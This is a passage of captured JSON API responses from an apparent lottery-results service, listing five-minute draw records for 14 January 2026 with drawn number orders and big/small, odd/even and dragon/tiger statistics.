07:53:40","preDrawIssue":21289388,"preDrawCode":"04,06,09,10,03,07,01,08,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:48:40","preDrawIssue":21289387,"preDrawCode":"10,05,01,09,06,08,03,04,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:43:40","preDrawIssue":21289386,"preDrawCode":"10,08,06,04,05,02,07,03,01,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:38:40","preDrawIssue":21289385,"preDrawCode":"06,02,10,01,03,05,08,07,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:33:40","preDrawIssue":21289384,"preDrawCode":"10,04,06,01,07,09,08,03,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:28:40","preDrawIssue":21289383,"preDrawCode":"03,09,02,01,06,05,07,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:23:40","preDrawIssue":21289382,"preDrawCode":"01,05,03,07,09,02,04,06,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:18:40","preDrawIssue":21289381,"preDrawCode":"05,02,03,06,04,07,09,08,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:13:40","preDrawIssue":21289380,"preDrawCode":"05,09,07,01,06,08,03,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:08:40","preDrawIssue":21289379,"preDrawCode":"07,09,05,01,02,08,03,10,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:03:40","preDrawIssue":21289378,"preDrawCode":"07,05,01,10,08,09,06,03,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:58:40","preDrawIssue":21289377,"preDrawCode":"01,02,06,08,05,07,03,04,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:53:40","preDrawIssue":21289376,"preDrawCode":"07,02,08,04,10,03,06,01,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:48:40","preDrawIssue":21289375,"preDrawCode":"03,09,10,07,02,06,04,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:43:40","preDrawIssue":21289374,"preDrawCode":"03,07,09,10,05,01,06,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:38:40","preDrawIssue":21289373,"preDrawCode":"08,06,10,07,04,01,05,09,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:33:40","preDrawIssue":21289372,"preDrawCode":"02,03,04,06,07,08,05,10,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:28:40","preDrawIssue":21289371,"preDrawCode":"08,07,02,03,09,04,01,06,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:23:40","preDrawIssue":21289370,"preDrawCode":"08,01,05,04,02,06,09,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:18:40","preDrawIssue":21289369,"preDrawCode":"08,03,10,06,09,07,02,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:13:40","preDrawIssue":21289368,"preDrawCode":"05,04,07,10,03,08,02,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:08:40","preDrawIssue":21289367,"preDrawCode":"05,04,03,09,06,10,07,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:03:40","preDrawIssue":21289366,"preDrawCode":"06,02,09,03,01,07,05,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:58:40","preDrawIssue":21289365,"preDrawCode":"01,08,10,07,02,04,03,06,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:53:40","preDrawIssue":21289364,"preDrawCode":"04,05,10,06,07,01,03,02,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:48:40","preDrawIssue":21289363,"preDrawCode":"03,05,01,02,07,06,10,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:43:40","preDrawIssue":21289362,"preDrawCode":"10,08,01,02,04,05,09,03,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:38:40","preDrawIssue":21289361,"preDrawCode":"08,03,06,01,07,09,04,05,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:33:40","preDrawIssue":21289360,"preDrawCode":"08,07,03,06,09,01,05,04,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:28:40","preDrawIssue":21289359,"preDrawCode":"09,01,10,02,07,03,08,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:23:40","preDrawIssue":21289358,"preDrawCode":"08,05,03,02,09,10,06,07,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:18:40","preDrawIssue":21289357,"preDrawCode":"09,10,08,02,05,03,06,01,07,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:13:40","preDrawIssue":21289356,"preDrawCode":"03,01,02,05,04,06,10,07,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:08:40","preDrawIssue":21289355,"preDrawCode":"06,05,09,02,08,03,01,10,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:03:40","preDrawIssue":21289354,"preDrawCode":"04,08,03,06,02,09,07,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:58:40","preDrawIssue":21289353,"preDrawCode":"04,06,07,02,09,10,03,08,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:53:40","preDrawIssue":21289352,"preDrawCode":"02,09,10,06,08,07,04,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:48:40","preDrawIssue":21289351,"preDrawCode":"03,08,09,10,07,02,06,01,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:43:40","preDrawIssue":21289350,"preDrawCode":"07,01,10,06,08,03,02,09,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:38:40","preDrawIssue":21289349,"preDrawCode":"09,05,02,07,10,08,01,04,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:33:40","preDrawIssue":21289348,"preDrawCode":"02,07,01,06,09,08,05,03,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:28:40","preDrawIssue":21289347,"preDrawCode":"09,02,03,05,04,01,06,07,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:23:40","preDrawIssue":21289346,"preDrawCode":"03,08,05,06,01,09,07,02,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:18:40","preDrawIssue":21289345,"preDrawCode":"03,01,02,10,07,09,06,05,08,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 04:13:40","preDrawIssue":21289344,"preDrawCode":"06,05,02,03,10,01,04,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:08:40","preDrawIssue":21289343,"preDrawCode":"05,06,10,07,08,02,01,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 04:03:40","preDrawIssue":21289342,"preDrawCode":"01,04,05,07,10,02,03,08,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:58:40","preDrawIssue":21289341,"preDrawCode":"05,04,07,02,06,03,01,09,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:53:40","preDrawIssue":21289340,"preDrawCode":"09,01,03,05,08,07,02,06,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:48:40","preDrawIssue":21289339,"preDrawCode":"10,01,09,08,07,04,06,02,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:43:40","preDrawIssue":21289338,"preDrawCode":"05,10,09,03,01,08,02,07,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:38:40","preDrawIssue":21289337,"preDrawCode":"09,07,01,05,03,04,02,10,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:33:40","preDrawIssue":21289336,"preDrawCode":"10,08,03,04,05,01,06,09,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:28:40","preDrawIssue":21289335,"preDrawCode":"09,10,06,02,07,08,05,01,03,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:23:40","preDrawIssue":21289334,"preDrawCode":"02,01,04,07,03,08,10,05,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:18:40","preDrawIssue":21289333,"preDrawCode":"02,08,09,01,04,07,05,10,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:13:40","preDrawIssue":21289332,"preDrawCode":"05,08,01,10,02,04,03,06,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 03:08:40","preDrawIssue":21289331,"preDrawCode":"05,04,03,06,09,02,01,07,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 03:03:40","preDrawIssue":21289330,"preDrawCode":"01,09,08,10,06,07,04,03,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:58:40","preDrawIssue":21289329,"preDrawCode":"09,05,01,02,10,07,03,06,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:53:40","preDrawIssue":21289328,"preDrawCode":"04,08,09,01,03,10,07,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:48:40","preDrawIssue":21289327,"preDrawCode":"10,03,01,02,09,05,07,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:43:40","preDrawIssue":21289326,"preDrawCode":"01,02,09,04,08,03,05,07,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:38:40","preDrawIssue":21289325,"preDrawCode":"06,10,01,04,08,03,05,07,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:33:40","preDrawIssue":21289324,"preDrawCode":"02,04,06,03,09,08,01,07,05,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:28:40","preDrawIssue":21289323,"preDrawCode":"06,07,05,02,04,10,08,09,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:23:40","preDrawIssue":21289322,"preDrawCode":"06,03,10,02,09,08,05,07,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:18:40","preDrawIssue":21289321,"preDrawCode":"06,09,07,01,08,03,05,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:13:40","preDrawIssue":21289320,"preDrawCode":"04,08,07,06,01,02,05,09,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 02:08:40","preDrawIssue":21289319,"preDrawCode":"08,10,07,09,06,05,01,04,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 02:03:40","preDrawIssue":21289318,"preDrawCode":"07,02,08,05,06,10,03,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:58:40","preDrawIssue":21289317,"preDrawCode":"07,06,09,02,10,05,08,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:53:40","preDrawIssue":21289316,"preDrawCode":"04,01,06,10,09,05,08,07,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:48:40","preDrawIssue":21289315,"preDrawCode":"05,09,06,07,08,02,10,01,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:43:40","preDrawIssue":21289314,"preDrawCode":"03,06,02,09,08,01,07,04,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:38:40","preDrawIssue":21289313,"preDrawCode":"01,02,08,04,07,03,10,05,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:33:40","preDrawIssue":21289312,"preDrawCode":"03,08,10,02,07,06,09,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:28:40","preDrawIssue":21289311,"preDrawCode":"04,08,09,02,01,05,03,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:23:40","preDrawIssue":21289310,"preDrawCode":"05,03,07,08,10,01,04,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:18:40","preDrawIssue":21289309,"preDrawCode":"03,10,09,04,07,08,01,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:13:40","preDrawIssue":21289308,"preDrawCode":"10,02,07,08,03,05,04,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 01:08:40","preDrawIssue":21289307,"preDrawCode":"01,08,04,07,10,09,02,06,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 01:03:40","preDrawIssue":21289306,"preDrawCode":"05,09,04,02,03,06,01,07,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:58:40","preDrawIssue":21289305,"preDrawCode":"03,09,06,01,08,02,05,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:53:40","preDrawIssue":21289304,"preDrawCode":"03,01,09,04,02,07,06,08,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:48:40","preDrawIssue":21289303,"preDrawCode":"06,01,03,05,09,07,04,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:43:40","preDrawIssue":21289302,"preDrawCode":"07,08,10,05,02,01,03,09,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:38:40","preDrawIssue":21289301,"preDrawCode":"02,10,07,04,03,08,01,09,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:33:40","preDrawIssue":21289300,"preDrawCode":"04,03,09,05,02,06,07,08,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:28:40","preDrawIssue":21289299,"preDrawCode":"06,01,10,05,09,04,03,02,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:23:40","preDrawIssue":21289298,"preDrawCode":"10,08,07,04,05,06,09,02,03,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:18:40","preDrawIssue":21289297,"preDrawCode":"04,01,07,08,02,09,10,05,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 00:13:40","preDrawIssue":21289296,"preDrawCode":"08,09,02,10,05,03,01,07,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:08:40","preDrawIssue":21289295,"preDrawCode":"07,03,01,02,09,04,06,10,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 00:03:40","preDrawIssue":21289294,"preDrawCode":"09,03,07,04,02,05,08,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 367
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":969552,"preDrawCode":"06,04,09,01,03,10,02,05,07,08","drawCount":144,"preDrawDate":"2026-01-14","preDrawTime":"2026-01-14 11:58:40","drawTime":"2026-01-14 12:03:40","preDrawIssue":21289437,"drawIssue":21289438,"enable":0,"firstSingleCount":72,"firstDoubleCount":72,"firstBigCount":68,"firstSmallCount":76,"secondSingleCount":80,"secondDoubleCount":64,"secondBigCount":70,"secondSmallCount":74,"thirdSingleCount":82,"thirdDoubleCount":62,"thirdBigCount":83,"thirdSmallCount":61,"fourthSingleCount":65,"fourthDoubleCount":79,"fourthBigCount":65,"fourthSmallCount":79,"fifthSingleCount":65,"fifthDoubleCount":79,"fifthBigCount":83,"fifthSmallCount":61,"sixthSingleCount":72,"sixthDoubleCount":72,"sixthBigCount":75,"sixthSmallCount":69,"seventhSingleCount":72,"seventhDoubleCount":72,"seventhBigCount":63,"seventhSmallCount":81,"eighthSingleCount":80,"eighthDoubleCount":64,"eighthBigCount":72,"eighthSmallCount":72,"ninthSingleCount":64,"ninthDoubleCount":80,"ninthBigCount":69,"ninthSmallCount":75,"tenthSingleCount":68,"tenthDoubleCount":76,"tenthBigCount":72,"tenthSmallCount":72,"sumSingleCount":80,"sumDoubleCount":64,"sumBigCount":57,"sumSmallCount":87,"firstDragonCount":64,"firstTigerCount":80,"secondDragonCount":80,"secondTigerCount":64,"thirdDragonCount":74,"thirdTigerCount":70,"fourthDragonCount":73,"fourthTigerCount":71,"fifthDragonCount":78,"fifthTigerCount":66}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 56
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":4,"count":8},{"rank":7,"state":2,"count":6},{"rank":3,"state":3,"count":4},{"rank":4,"state":6,"count":4},{"rank":1,"state":6,"count":3},{"rank":3,"state":5,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":4,"count":2},{"rank":5,"state":6,"count":2},{"rank":6,"state":2,"count":2},{"rank":6,"state":3,"count":2},{"rank":8,"state":1,"count":2},{"rank":8,"state":4,"count":2},{"rank":11,"state":2,"count":2}]}}

